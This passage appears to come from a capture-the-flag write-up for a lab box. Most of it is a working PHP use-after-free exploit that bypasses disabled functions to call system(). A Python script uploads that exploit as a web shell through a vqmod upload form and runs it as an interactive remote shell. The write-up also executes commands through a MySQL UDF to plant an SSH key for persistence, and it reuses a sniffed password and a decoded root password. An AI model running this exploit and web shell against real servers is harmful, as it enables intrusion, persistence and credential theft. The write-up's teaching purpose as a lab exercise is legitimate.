for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
?>
'''
multipart_data = {
'token' :(None, token),
'vqmod': ('0x4rt3mis.php', data, "application/xml"),
'upload' : (None,"Upload")
}
upload = r.post(url, files=multipart_data, proxies=proxies)
print("[+] Malicious Uploadedeee !! [+]")
# Start the pseudo shell
def setPseudo(rhost):
url = "http://%s/shop/vqmod/xml/0x4rt3mis.php" %rhost
url_prefix = url + "?cmd=echo -n $(whoami)':'$(pwd):$ "
req = r.get(url_prefix, proxies=proxies)
prefix = req.text
url_restore = url
cmd = ""
headers = {"Content-Type": "application/x-www-form-urlencoded"}
while cmd != "exit":
url = url_restore
cmd = input(prefix)
cmd = urllib.parse.quote_plus(cmd, safe='\"\'()/')
data = "cmd=%s" %cmd
output = r.post(url,headers=headers,data=data,proxies=proxies)
print()
print(output.text)
prefix = req.text
url = url_restore
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
rhost = args.target
'''Here we call the functions'''
# Login on the app
loginPage(rhost)
# Upload the malicious php
maliciousUpload(rhost)
# Use as pseudoshell
setPseudo(rhost)
if __name__ == '__main__':
main()
Now we can continue in our exploration on this box.
MYSQL UDF
After a hard enumeration, and nothing useful, looking at the name of the box and googling it we found a way to explore it
We found this article which explains it very well.
So we see all functions created
1
mysql -u root -pchangethis -e "select * from mysql.func;"
Whoops, exec_cmd is created, awesome! Is that what we need!
We know can execute commands in it, so let’s upload a ssh key there to have persistense as mysql user
1
ssh-keygen -t ed25519 -f 0x4rt3mis
And now we add the key to authorized_keys
1
2
mysql -u root -pchangethis -e "select exec_cmd('mkdir /var/lib/mysql/.ssh')"
mysql -u root -pchangethis -e "select exec_cmd('echo ssh-ed25519 ABCD root@kali > /var/lib/mysql/.ssh/authorized_keys')"
Great
Now, just enter as mysql in ssh with the key
Mysql –> sysadmin
Now, let’s start our privilege escalation
When we got the mysql shell we see a bunch of unsual files on home dir
The one called more my attention was the strace one, which is indicative of a possbile keylloger on the system, strace is a program designed to intercept and display or log system calls made by another processes.
Giving a strings with password grepping we found some interesting things
3*NLJE32I$Fe and it works for ssh too
1
sshpass -p '3*NLJE32I$Fe' ssh sysadmin@10.10.10.207
sysadmin –> root
The root path is trough analysis of a binary from dpkg and analysis it with ghydra. I’ll not show it know for the lack of time. But I’ll return here in the future to make it, I read from other blogs and the password to root is this, after you analyse the binary.
1
echo "7a6c6b657e5533456e7638326d322d" | xxd -r -p
And we become root
Source Code Analysis
We already did some sort of code analysis but is good to see it on the box
Looking at the request to upload a file we see to params being passed as GET on the POST request to upload a file
1
grep -l -R -e "\$_GET\['doc'\]" $(grep -l -R -e "\$_GET\['app'\]" `grep -l -R -e vqmods`)

